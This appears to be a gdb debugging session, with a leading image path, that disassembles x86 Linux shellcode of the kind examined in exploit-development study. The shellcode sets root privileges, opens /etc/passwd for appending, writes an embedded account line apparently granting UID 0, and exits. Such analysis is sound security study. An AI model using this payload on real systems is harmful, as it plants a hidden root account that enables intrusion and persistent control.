 (gdb) stepi
0x56557020 in code ()
(gdb) disass
Dump of assembler code for function code:
=> 0x56557020 <+0>:     xor    ecx,ecx
   0x56557022 <+2>:     mov    ebx,ecx
   0x56557024 <+4>:     push   0x46
   0x56557026 <+6>:     pop    eax
   0x56557027 <+7>:     int    0x80
   0x56557029 <+9>:     push   0x5
   0x5655702b <+11>:    pop    eax
   0x5655702c <+12>:    xor    ecx,ecx
   0x5655702e <+14>:    push   ecx
   0x5655702f <+15>:    push   0x64777373
   0x56557034 <+20>:    push   0x61702f2f
   0x56557039 <+25>:    push   0x6374652f
   0x5655703e <+30>:    mov    ebx,esp
   0x56557040 <+32>:    inc    ecx
   0x56557041 <+33>:    mov    ch,0x4
   0x56557043 <+35>:    int    0x80
   0x56557045 <+37>:    xchg   ebx,eax
   0x56557046 <+38>:    call   0x5655706c <code+76>
   0x5655704b <+43>:    bound  ebp,QWORD PTR [edi+0x62]
   0x5655704e <+46>:    cmp    al,BYTE PTR [ecx+0x7a]
   0x56557051 <+49>:    jp     0x565570bb
   0x56557053 <+51>:    cmp    BYTE PTR [ebp+0x4a],ah
   0x56557056 <+54>:    push   ebx
   0x56557057 <+55>:    gs jne 0x56557088
   0x5655705a <+58>:    push   0x51
   0x5655705c <+60>:    cmp    dh,BYTE PTR [eax]
   0x5655705e <+62>:    cmp    dh,BYTE PTR [eax]
   0x56557060 <+64>:    cmp    bh,BYTE PTR [edx]
   0x56557062 <+66>:    das
   0x56557063 <+67>:    cmp    ch,BYTE PTR [edi]
   0x56557065 <+69>:    bound  ebp,QWORD PTR [ecx+0x6e]
   0x56557068 <+72>:    das
   0x56557069 <+73>:    jae    0x565570d3
   0x5655706b <+75>:    or     bl,BYTE PTR [ecx-0x75]
   0x5655706e <+78>:    push   ecx
   0x5655706f <+79>:    cld
   0x56557070 <+80>:    push   0x4
   0x56557072 <+82>:    pop    eax
   0x56557073 <+83>:    int    0x80
   0x56557075 <+85>:    push   0x1
   0x56557077 <+87>:    pop    eax
   0x56557078 <+88>:    int    0x80
   0x5655707a <+90>:    add    BYTE PTR [eax],al
End of assembler dump.
(gdb)